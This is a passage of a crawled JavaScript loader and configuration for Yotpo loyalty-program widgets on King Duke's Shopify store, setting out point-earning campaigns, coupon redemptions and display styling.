                      "campaign-item-325304-hover-view-tile-message": "Earn 1 point for every $1.00 you spend in our store",
                      "campaign-item-325304-icon-color": "#768cdc",
                      "campaign-item-325304-icon-type": "customIcon",
                      "campaign-item-325304-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_15_18_40_49_290",
                      "campaign-item-325304-include_audience_ids": "1",
                      "campaign-item-325304-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-325304-special-reward-enabled": "false",
                      "campaign-item-325304-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-325304-special-reward-headline-text": "Just for you!",
                      "campaign-item-325304-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-325304-special-reward-headline-title-font-size": "16",
                      "campaign-item-325304-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-325304-tile-description": "Make a purchase",
                      "campaign-item-325304-tile-reward": "1 Points Per $1.00",
                      "campaign-item-325304-title-font-color": "#011247",
                      "campaign-item-325304-title-font-size": 22,
                      "campaign-item-325304-type": "PointsForPurchasesCampaign",
                      "campaign-item-325307-action-tile-action-text": "Add My Birthday",
                      "campaign-item-325307-action-tile-ask-year": "false",
                      "campaign-item-325307-action-tile-birthday-required-field-message": "This field is required",
                      "campaign-item-325307-action-tile-birthday-thank-you-message": "Thanks! We're looking forward to helping you celebrate :)",
                      "campaign-item-325307-action-tile-european-date-format": "false",
                      "campaign-item-325307-action-tile-message-text": "If your birthday is within the next 30 days, your reward will be granted in delay, up to 30 days.",
                      "campaign-item-325307-action-tile-month-names": "January,February,March,April,May,June,July,August,September,October,November,December",
                      "campaign-item-325307-action-tile-title": "Earn 50 points on your birthday",
                      "campaign-item-325307-background-color": "#f9faff",
                      "campaign-item-325307-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-325307-background-type": "color",
                      "campaign-item-325307-border-color": "#848ca3",
                      "campaign-item-325307-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-325307-description-font-size": 16,
                      "campaign-item-325307-exclude_audience_names": [],
                      "campaign-item-325307-icon-color": "#768cdc",
                      "campaign-item-325307-icon-type": "customIcon",
                      "campaign-item-325307-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_16_12_24_48_308",
                      "campaign-item-325307-include_audience_ids": "1",
                      "campaign-item-325307-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-325307-special-reward-enabled": "false",
                      "campaign-item-325307-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-325307-special-reward-headline-text": "Just for you!",
                      "campaign-item-325307-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-325307-special-reward-headline-title-font-size": "16",
                      "campaign-item-325307-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-325307-tile-description": "Happy Birthday",
                      "campaign-item-325307-tile-reward": "50 Points",
                      "campaign-item-325307-title-font-color": "#011247",
                      "campaign-item-325307-title-font-size": 22,
                      "campaign-item-325307-type": "BirthdayCampaign",
                      "campaign-item-329366-action-tile-action-text": "Follow Us",
                      "campaign-item-329366-action-tile-title": "Earn 25 points when you follow us on Instagram",
                      "campaign-item-329366-background-color": "#f9faff",
                      "campaign-item-329366-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-329366-background-type": "color",
                      "campaign-item-329366-border-color": "#848ca3",
                      "campaign-item-329366-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-329366-description-font-size": 16,
                      "campaign-item-329366-exclude_audience_names": [],
                      "campaign-item-329366-icon-color": "#768cdc",
                      "campaign-item-329366-icon-type": "customIcon",
                      "campaign-item-329366-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_16_12_25_30_053",
                      "campaign-item-329366-include_audience_ids": "1",
                      "campaign-item-329366-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-329366-special-reward-enabled": "false",
                      "campaign-item-329366-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-329366-special-reward-headline-text": "Just for you!",
                      "campaign-item-329366-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-329366-special-reward-headline-title-font-size": "16",
                      "campaign-item-329366-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-329366-tile-description": "Follow us on Instagram",
                      "campaign-item-329366-tile-reward": "25 Points",
                      "campaign-item-329366-title-font-color": "#011247",
                      "campaign-item-329366-title-font-size": 22,
                      "campaign-item-329366-type": "InstagramFollowCampaign",
                      "campaign-item-329367-action-tile-action-text": "Like Page",
                      "campaign-item-329367-action-tile-title": "Earn 25 points when you Like our Facebook page",
                      "campaign-item-329367-background-color": "#f9faff",
                      "campaign-item-329367-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-329367-background-type": "color",
                      "campaign-item-329367-border-color": "#848ca3",
                      "campaign-item-329367-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-329367-description-font-size": 16,
                      "campaign-item-329367-exclude_audience_names": [],
                      "campaign-item-329367-icon-color": "#768cdc",
                      "campaign-item-329367-icon-type": "customIcon",
                      "campaign-item-329367-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_16_12_25_12_052",
                      "campaign-item-329367-include_audience_ids": "1",
                      "campaign-item-329367-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-329367-special-reward-enabled": "false",
                      "campaign-item-329367-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-329367-special-reward-headline-text": "Just for you!",
                      "campaign-item-329367-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-329367-special-reward-headline-title-font-size": "16",
                      "campaign-item-329367-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-329367-tile-description": "Like our Facebook page",
                      "campaign-item-329367-tile-reward": "25 Points",
                      "campaign-item-329367-title-font-color": "#011247",
                      "campaign-item-329367-title-font-size": 22,
                      "campaign-item-329367-type": "FacebookPageVisitCampaign",
                      "campaign-item-848777-action-tile-action-text": "Click here",
                      "campaign-item-848777-action-tile-title": "Earn points when your friend makes a purchase!",
                      "campaign-item-848777-background-color": "#f9faff",
                      "campaign-item-848777-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-848777-background-type": "color",
                      "campaign-item-848777-border-color": "#848ca3",
                      "campaign-item-848777-custom-action-tile-action-url": "https://www.kingdukes.com/pages/referral",
                      "campaign-item-848777-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-848777-description-font-size": 16,
                      "campaign-item-848777-displayname": "Refer a friend! (848777)",
                      "campaign-item-848777-icon-color": "#768cdc",
                      "campaign-item-848777-icon-type": "customIcon",
                      "campaign-item-848777-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_15_18_42_23_533",
                      "campaign-item-848777-tile-description": "Refer a friend!",
                      "campaign-item-848777-tile-reward": "100 points",
                      "campaign-item-848777-title-font-color": "#011247",
                      "campaign-item-848777-title-font-size": 22,
                      "campaign-item-848777-type": "FreeTextCampaign",
                      "campaign-item-848777-view-show-custom-action-button": "true",
                      "campaign-title-font-color": "#011247",
                      "campaign-title-size": "27px",
                      "completed-tile-headline": "Completed",
                      "completed-tile-message": "You already completed this campaign",
                      "container-headline": "EARN POINTS FOR ACTIONS",
                      "general-hover-tile-button-color": "#ffffff",
                      "general-hover-tile-button-text-color": "#140060",
                      "general-hover-tile-button-type": "filled_rectangle",
                      "general-hover-tile-color-overlay": "#011247",
                      "general-hover-tile-text-color": "#ffffff",
                      "headline-font-color": "rgba(0,0,0,1)",
                      "headline-font-size": 24,
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "Already a member?",
                      "logged-out-sign-in-text": "Log in",
                      "logged-out-sign-up-text": "Sign up",
                      "main-text-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "secondary-text-font-name-and-url": "Montserrat@400|https://fonts.googleapis.com/css?family=Montserrat\u0026display=swap",
                      "selected-audiences": "1",
                      "selected-extensions": [
                        "325303",
                        "325304",
                        "848777",
                        "325307",
                        "329367",
                        "329366"
                      ],
                      "special-reward-enabled": "false",
                      "special-reward-headline-background-color": "#E0DBEF",
                      "special-reward-headline-text": "Special for you",
                      "special-reward-headline-title-font-color": "#5344A6",
                      "special-reward-headline-title-font-size": "16",
                      "special-reward-tile-border-color": "#8270E7",
                      "tile-border-color": "#848ca3",
                      "tile-spacing-type": "small",
                      "tiles-background-color": "#f9faff",
                      "time-between-rewards-days": "You're eligible to participate again in *|days|* days.",
                      "time-between-rewards-hours": "You're eligible to participate again in *|hours|* hours."
                    },
                    staticContent: {
                      "companyName": "King Duke's",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "facebookAppId": "1647129615540489",
                      "isMultiCurrencyEnabled": false,
                      "isSegmentationsPickerEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "storeAccountLoginUrl": "//www.kingdukes.com/account/login",
                      "storeAccountRegistrationUrl": "//www.kingdukes.com/account/register",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "338395": {
                    instanceId: "338395",
                    instanceVersionId: "318727588",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-visual-redemption/app.v0.6.1-4815.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "description-color": "#666d8b",
                      "description-font-size": "20",
                      "headline-color": "#011247",
                      "headline-font-size": "36",
                      "layout-background-color": "white",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "redemption-1-displayname": "Tile 1",
                      "redemption-1-settings-cost": "0 points",
                      "redemption-1-settings-cost-color": "#666d8b",
                      "redemption-1-settings-cost-font-size": "20",
                      "redemption-1-settings-reward": "$0",
                      "redemption-1-settings-reward-color": "#011247",
                      "redemption-1-settings-reward-font-size": "30",
                      "redemption-2-displayname": "Tile 2",
                      "redemption-2-settings-cost": "0 points",
                      "redemption-2-settings-cost-color": "#666d8b",
                      "redemption-2-settings-cost-font-size": "20",
                      "redemption-2-settings-reward": "$0",
                      "redemption-2-settings-reward-color": "#011247",
                      "redemption-2-settings-reward-font-size": "30",
                      "redemption-3-displayname": "Tile 3",
                      "redemption-3-settings-cost": "0 points",
                      "redemption-3-settings-cost-color": "#666d8b",
                      "redemption-3-settings-cost-font-size": "20",
                      "redemption-3-settings-reward": "$0",
                      "redemption-3-settings-reward-color": "#011247",
                      "redemption-3-settings-reward-font-size": "30",
                      "rule-border-color": "#bccdfe",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans\u0026display=swap",
                      "selected-extensions": [
                        "1",
                        "2",
                        "3"
                      ],
                      "view-layout": "full-layout",
                      "visual-redemption-description": "Redeeming your hard-earned points is easy! Simply apply your points for a discount at checkout!",
                      "visual-redemption-headline": "How to use your points",
                      "visual-redemption-rule": "100 points equals $10.00"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6"
                    },
                    className: "VisualRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "338394": {
                    instanceId: "338394",
                    instanceVersionId: "318727486",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-my-rewards/app.v0.1.18-3567.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/MyRewardsWidget/H2wP9Jy5lXMKowGCAxePgQ/css-overrides/css-overrides.2023_02_16_12_44_08_999.css",
                    customizationCssUrl: "",
                    customizations: {
                      "logged-in-description-color": "rgba(22,146,132,1)",
                      "logged-in-description-font-size": "34",
                      "logged-in-description-text": "You Have {{current_point_balance}} Points",
                      "logged-in-headline-color": "#011247",
                      "logged-in-headline-font-size": "36",
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "REDEEM NOW",
                      "logged-in-secondary-button-text": "REWARDS HISTORY",
                      "logged-out-headline-color": "#011247",
                      "logged-out-headline-font-size": "36",
                      "logged-out-headline-text": "How It Works",
                      "logged-out-selected-step-name": "step_1",
                      "primary-button-background-color": "rgba(22,146,132,1)",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "filled_rectangle",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Create an account and\nget 100 points.",
                      "reward-step-1-settings-description-color": "#666d8b",
                      "reward-step-1-settings-description-font-size": "20",
                      "reward-step-1-settings-icon": "default",
                      "reward-step-1-settings-icon-color": "#b7c6f8",
                      "reward-step-1-settings-title": "SIGN UP",
                      "reward-step-1-settings-title-color": "#011247",
                      "reward-step-1-settings-title-font-size": "24",
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "Earn points every time\nyou shop.",
                      "reward-step-2-settings-description-color": "#666d8b",
                      "reward-step-2-settings-description-font-size": "20",
                      "reward-step-2-settings-icon": "default",
                      "reward-step-2-settings-icon-color": "#b7c6f8",
                      "reward-step-2-settings-title": "EARN POINTS",
                      "reward-step-2-settings-title-color": "#011247",
                      "reward-step-2-settings-title-font-size": "24",
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Redeem points for\nexclusive discounts.",
                      "reward-step-3-settings-description-color": "#666d8b",
                      "reward-step-3-settings-description-font-size": "20",
                      "reward-step-3-settings-icon": "default",
                      "reward-step-3-settings-icon-color": "#b7c6f8",
                      "reward-step-3-settings-title": "REDEEM POINTS",
                      "reward-step-3-settings-title-color": "#011247",
                      "reward-step-3-settings-title-font-size": "24",
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(1,18,71,0.8)",
                      "rewards-history-headline-color": "#10055c",
                      "rewards-history-headline-font-size": "28",
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "rewards-history-table-store-col-text": "Store",
                      "secondary-button-background-color": "rgba(22,146,132,1)",
                      "secondary-button-text-color": "rgba(22,146,132,1)",
                      "secondary-button-type": "rectangular_outline",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "view-grid-points-column-color": "#7a97e8",
                      "view-grid-rectangular-background-color": "#e6ecff",
                      "view-grid-type": "rectangular"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "isVipTiersEnabled": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "338393": {
                    instanceId: "338393",
                    instanceVersionId: "424706432",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-coupons-redemption/app.v0.3.38-3534.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CouponsRedemptionWidget/H2wP9Jy5lXMKowGCAxePgQ/css-overrides/css-overrides.2023_03_10_15_13_10_892.css",
                    customizationCssUrl: "",
                    customizations: {
                      "confirmation-step-cancel-option": "NO",
                      "confirmation-step-confirm-option": "YES",
                      "confirmation-step-title": "ARE YOU SURE?",
                      "coupon-background-type": "no-background",
                      "coupon-code-copied-message-body": "Thank you for redeeming your points. Please paste the code at checkout.",
                      "coupon-code-copied-message-color": "#707997",
                      "coupon-code-copied-message-title": "COPIED",
                      "coupons-redemption-description": "",
                      "coupons-redemption-headline": "REDEEM POINTS FOR DISCOUNTS",
                      "coupons-redemption-rule": "",
                      "description-color": "#666d8b",
                      "description-font-size": "20",
                      "disabled-outline-button-color": "#929292",
                      "discount-bigger-than-subscription-cost-text": "Your next subscription is lower than the redemption amount",
                      "donate-button-text": "DONATE",
                      "donation-success-message-body": "Thank you for donating ${{donation_amount}} to {{company_name}}",
                      "donation-success-message-color": "#707997",
                      "donation-success-message-title": "SUCCESS",
                      "error-message-color": "#f04860",
                      "error-message-title": "",
                      "headline-color": "rgba(0,0,0,1)",
                      "headline-font-size": 24,
                      "login-button-color": "#556DD8",
                      "login-button-text": "REDEEM MY POINTS",
                      "login-button-text-color": "white",
                      "login-button-type": "filled_rectangle",
                      "message-font-size": "14",
                      "missing-points-amount-text": "You don't have enough points to redeem",
                      "mode-is-page-settings": false,
                      "next-subscription-headline-text": "NEXT ORDER",
                      "next-subscription-subtitle-text": "{{product_name}} {{next_order_amount}}",
                      "no-subscription-subtitle-text": "No ongoing subscriptions",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#011247",
                      "points-balance-font-size": "20",
                      "points-balance-number-color": "#93a1eb",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "redeem-button-color": "#556DD8",
                      "redeem-button-text": "REDEEM",
                      "redeem-button-text-color": "white",
                      "redeem-button-type": "filled_rectangle",
                      "redemption-222765-displayname": "$5.00 Off",
                      "redemption-222765-settings-button-color": "#556DD8",
                      "redemption-222765-settings-button-text": "REDEEM",
                      "redemption-222765-settings-button-text-color": "white",
                      "redemption-222765-settings-button-type": "filled_rectangle",
                      "redemption-222765-settings-call-to-action-button-text": "REDEEM",
                      "redemption-222765-settings-cost": 100,
                      "redemption-222765-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-222765-settings-cost-font-size": 16,
                      "redemption-222765-settings-cost-text": "{{points}} POINTS",
                      "redemption-222765-settings-coupon-cost-font-size": "15",
                      "redemption-222765-settings-coupon-reward-font-size": "29",
                      "redemption-222765-settings-discount-amount-cents": 500,
                      "redemption-222765-settings-discount-type": "fixed_amount",
                      "redemption-222765-settings-reward": "$5.00 Off",
                      "redemption-222765-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-222765-settings-reward-font-size": 22,
                      "redemption-222765-settings-success-message-text": "Discount Applied",
                      "redemption-222766-displayname": "$10.00 Off",
                      "redemption-222766-settings-button-color": "#556DD8",
                      "redemption-222766-settings-button-text": "REDEEM",
                      "redemption-222766-settings-button-text-color": "white",
                      "redemption-222766-settings-button-type": "filled_rectangle",
                      "redemption-222766-settings-call-to-action-button-text": "REDEEM",
                      "redemption-222766-settings-cost": 200,
                      "redemption-222766-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-222766-settings-cost-font-size": 16,
                      "redemption-222766-settings-cost-text": "{{points}} POINTS",
                      "redemption-222766-settings-coupon-cost-font-size": "15",
                      "redemption-222766-settings-coupon-reward-font-size": "29",
                      "redemption-222766-settings-discount-amount-cents": 1000,
                      "redemption-222766-settings-discount-type": "fixed_amount",
                      "redemption-222766-settings-reward": "$10.00 Off",
                      "redemption-222766-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-222766-settings-reward-font-size": 22,
                      "redemption-222766-settings-success-message-text": "Discount Applied",
                      "redemption-222767-displayname": "$25.00 Off",
                      "redemption-222767-settings-button-color": "#556DD8",
                      "redemption-222767-settings-button-text": "REDEEM",
                      "redemption-222767-settings-button-text-color": "white",
                      "redemption-222767-settings-button-type": "filled_rectangle",
                      "redemption-222767-settings-call-to-action-button-text": "REDEEM",
                      "redemption-222767-settings-cost": 400,
                      "redemption-222767-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-222767-settings-cost-font-size": 16,
                      "redemption-222767-settings-cost-text": "{{points}} POINTS",
                      "redemption-222767-settings-coupon-cost-font-size": "15",
                      "redemption-222767-settings-coupon-reward-font-size": "29",
                      "redemption-222767-settings-discount-amount-cents": 2500,
                      "redemption-222767-settings-discount-type": "fixed_amount",
                      "redemption-222767-settings-reward": "$25.00 Off",
                      "redemption-222767-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-222767-settings-reward-font-size": 22,
                      "redemption-222767-settings-success-message-text": "Discount Applied",
                      "rule-border-color": "rgba(255,255,255,1)",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans\u0026display=swap",
                      "selected-extensions": [
                        "222765",
                        "222766",
                        "222767"
                      ],
                      "selected-redemptions-modes": "regular",
                      "subscription-coupon-applied-message-body": "The discount was applied to your upcoming subscription order. You’ll be able to get another discount once the next order is processed.",
                      "subscription-coupon-applied-message-color": "#707997",
                      "subscription-coupon-applied-message-title": "",
                      "subscription-divider-color": "#c2cdf4",
                      "subscription-headline-color": "#666d8b",
                      "subscription-headline-font-size": "14",
                      "subscription-points-headline-text": "YOUR POINT BALANCE",
                      "subscription-points-subtitle-text": "{{current_point_balance}} Points",
                      "subscription-redemptions-description": "Choose a discount option that will automatically apply to your next subscription order.",
                      "subscription-redemptions-headline": "Redeem for Subscription Discount",
                      "subscription-subtitle-color": "#768cdc",
                      "subscription-subtitle-font-size": "20",
                      "view-layout": "full-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6",
                      "storeLoginUrl": "/account/login",
                      "subunitsPerUnit": 100
                    },
                    className: "CouponsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "338392": {
                    instanceId: "338392",
                    instanceVersionId: "318727589",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-hero-section/app.v0.2.1-4807.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-image-url": "",
                      "description-color": "rgba(0,0,0,1)",
                      "description-font-size": 16,
                      "description-text-logged-in": "As a member you'll earn points \u0026 exclusive rewards every time you shop.",
                      "description-text-logged-out": "Sign up to earn rewards today! Have a look below at how having a KD Pack rewards loyal customers with benefits tailored for you.",
                      "headline-color": "rgba(0,0,0,1)",
                      "headline-font-size": 24,
                      "headline-text-logged-in": "Welcome to the club",
                      "headline-text-logged-out": "JOIN OUR REWARDS PACK",
                      "login-button-color": "rgba(22,146,132,1)",
                      "login-button-text": "LOG IN",
                      "login-button-text-color": "rgba(255,255,255,1)",
                      "login-button-type": "rounded_filled_rectangle",
                      "mobile-background-image-url": "",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "register-button-color": "rgba(81,40,79,1)",
                      "register-button-text": "CREATE ACCOUNT",
                      "register-button-text-color": "#ffffff",
                      "register-button-type": "filled_rectangle",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "view-layout": "left-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6",
                      "storeLoginUrl": "//www.kingdukes.com/account/login",
                      "storeRegistrationUrl": "//www.kingdukes.com/account/register"
                    },
                    className: "HeroSectionWidget",
                    dependencyGroupId: 2
                },
            
                "338391": {
                    instanceId: "338391",
                    instanceVersionId: "483375729",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-page/app.v0.7.2-18.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "headline-color": "#0a0f5f",
                      "headline-font-size": "40",
                      "page-background-color": "",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "reward-opt-in-join-now-button-label": "Complete program signup",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "selected-widgets-ids": [
                        "338392",
                        "338393",
                        "338396",
                        "338394"
                      ],
                      "widget-338392-type": "HeroSectionWidget",
                      "widget-338393-type": "CouponsRedemptionWidget",
                      "widget-338394-type": "MyRewardsWidget",
                      "widget-338396-type": "CampaignWidget",
                      "widget-338397-type": "ReferralWidget"
                    },
                    staticContent: {
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6"
                    },
                    className: "LoyaltyPageWidget",
                    dependencyGroupId: null
                },
            
            },
            guidStaticContent: {},
            dependencyGroups: {
                      "2": [
                        "https://cdn-widget-assets.yotpo.com/widget-vue-core/app.v0.1.0-2295.js"
                      ]
                    }
        },
        initializer: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widgets-initializer/app.v0.9.8-7487.js",
        analytics: "https://cdn-widgetsrepository.yotpo.com/widget-assets/yotpo-pixel/2025-12-31_09-59-10/bundle.js"
    }
    
    
    const initWidgets = function (config, initializeWidgets = true) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        return widgetInitializer.initWidgets(initializeWidgets);
    };
    const initWidget = function (config, instanceId, widgetPlaceHolder) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        if (widgetInitializer.initWidget) {
            return widgetInitializer.initWidget(instanceId, widgetPlaceHolder);
        }
        console.error("initWidget is not supported widgetInitializer");
    };
    const onInitializerLoad = function (config) {
        const prevInitWidgets = yotpoWidgetsContainer.initWidgets;
        yotpoWidgetsContainer.initWidgets = function (initializeWidgets = true) {
            if (prevInitWidgets) {
                if (typeof Promise !== 'undefined' && Promise.all) {
                    return Promise.all([prevInitWidgets(initializeWidgets), initWidgets(config, initializeWidgets)]);
                }
                console.warn('[deprecated] promise is not supported in initWidgets');
                prevInitWidgets(initializeWidgets);
            }
            return initWidgets(config, initializeWidgets);
        }
        const prevInitWidget = yotpoWidgetsContainer.initWidget;
        yotpoWidgetsContainer.initWidget = function (instanceId, widgetPlaceHolder) {
            if (prevInitWidget) {
              prevInitWidget(instanceId, widgetPlaceHolder)
            }
            return initWidget(config, instanceId, widgetPlaceHolder);
        }
        const guidWidgetContainer = getGuidWidgetsContainer();
        guidWidgetContainer.initWidgets = function () {
            return initWidgets(config);
        }
        guidWidgetContainer.initWidgets();
    };
    function getGuidWidgetsContainer () {
        if (!yotpoWidgetsContainer.guids) {
            yotpoWidgetsContainer.guids = {};
        }
        if (!yotpoWidgetsContainer.guids[guid]) {
            yotpoWidgetsContainer.guids[guid] = {};
        }
        return yotpoWidgetsContainer.guids[guid];
    }

    

    const guidWidgetContainer = getGuidWidgetsContainer();
    guidWidgetContainer.config = loader.config;
    if (!guidWidgetContainer.yotpo_widget_scripts_loaded) {
        guidWidgetContainer.yotpo_widget_scripts_loaded = true;
        guidWidgetContainer.onInitializerLoad = function () { onInitializerLoad(loader.config) };
        
        
        loader.loadDep(loader.analytics, function () {}, 'defer');
        
        
        
        loader.loadDep(loader.initializer, function () { guidWidgetContainer.onInitializerLoad() }, 'async');
        
    }
})()




--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/kingdukes-myshopify.js?v=V2VkIEphbiAyMSAyMDI2IDA4OjUyOjU4IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 67606
content:
